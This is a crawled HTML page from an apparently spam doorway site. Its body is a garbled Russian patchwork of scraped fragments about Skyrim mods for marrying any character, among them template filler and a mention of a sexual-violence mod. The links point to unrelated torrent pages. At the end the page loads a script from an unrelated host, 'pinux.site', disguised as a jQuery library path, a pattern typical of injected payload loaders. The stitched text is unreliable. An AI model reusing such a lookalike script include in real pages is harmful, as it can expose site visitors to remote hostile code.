

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-mod-pozvolyayuschiy-zhenitsya-na-lyubom-personazhe.html
body_size: 2947
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мод позволяющий женится на любом персонаже - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мод позволяющий женится на любом персонаже</h2>
                            </header>
                            <p>А теперь я подробно расскажу, как жениться на враждебном персонаже. Для этого нам дополнительно понадобится мод SexLab Submit - сексуальное насилие в Скайриме. · На 0:42 опечатка, не showinWentory a showinVentory, но лучше и проще всё же писать. Мод позволяющий жениться в Скайриме на любом персонаже » Моды на Скайрим ; Skyrim — Многоженство — Остальные моды — Skyrim — Моды для Skyrim, Fallout 4, Garrys Mod, Sims 4 и других игр. Как понятно из названия — с помощью данного мода для. Но так было до последнего времени. Новость в том, что отныне жениться можно практически на любом персонаже, даже на враждебном. Для этого достаточно поставить данный мод. Есть ли рабочий мод, позволяющий жениться на вампирше Серане из дополнения Dawnguard, я уже все обыскал, но нужного не нашел.  помогите мне жениться на серане самая хорошая претиндентка какой нужен мод? Варвара, Попробуй. Мод позволяющий жениться в Скайриме на любом персонаже. Автор OguHo4KA от. 0 Comments Leave a Reply. Author. Write something about yourself. No need to be fancy, just an overview. Archives. November 2017. Categories. All. RSS Feed Powered by Create your own unique website with customizable templates. Get Started. · Я просто при нём бросила обручальное кольцо на пол и при разговоре у меня появился диалог - нам нужно развестись. Мод позволяющий жениться в скайриме на любом персонаже В игре Skyrim вы можете сочетаться браком с персонажами, независимо от их расы и пола. 
Мод позволяющий жениться в Скайриме на любом персонаже. Автор OguHo4KA от. Обзор мода Стань ярлом Айварстеда. Скачать мод можно здесь httpgamermods. ruloadtesЕсли вы будете приказывать Вашим охранникам, чтобы они вымогали у людей. · помогите как женится Сперва тебе нужно прекратить фапать. После того, как ты прекратил фапать, следующий шаг — найти девушку. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-solovev-anna-karenina-skachat-torrent.html">Соловьев анна каренина скачать торрент</a></li>
                                <li><a href="aj9x-skachat-dzidzo-sbornik.html">Скачать дзидзьо сборник</a></li>
                                <li><a href="aj9x-knigi-pro-lyubov-volkov.html">Книги про любовь волков</a></li>
                                <li><a href="aj9x-raspisanie-avtobusov-mahachkala-volgodonsk.html">Расписание автобусов махачкала волгодонск</a></li>
                                <li><a href="aj9x-dahabraha-torrent.html">Дахабраха торрент</a></li>
                                <li><a href="aj9x-opeth-still-life-1999.html">Opeth still life 1999</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-martin-mystery-skachat-torrent.html">Martin mystery скачать торрент</a></li>
                                            <li><a href="aj9x-perevod-na-ivrit-onlayn.html">Перевод на иврит онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-akkordy-seraya-loshadka.html">Аккорды серая лошадка</a></li>
                                            <li><a href="aj9x-ak-bars-onlayn-beta.html">Ак барс онлайн бета</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-plan-rassledovaniya-krazhi-obrazec.html">План расследования кражи образец</a></li>
                                            <li><a href="aj9x-goryachie-golovy-staryy-perevod-skachat-torrent.html">Горячие головы старый перевод скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-rukovodstvo-po-deyatelnosti-aviakompanii.html">Руководство по деятельности авиакомпании</a></li>
                                            <li><a href="aj9x-skachat-torrent-igru-lego-siti-undercover.html">Скачать торрент игру лего сити undercover</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
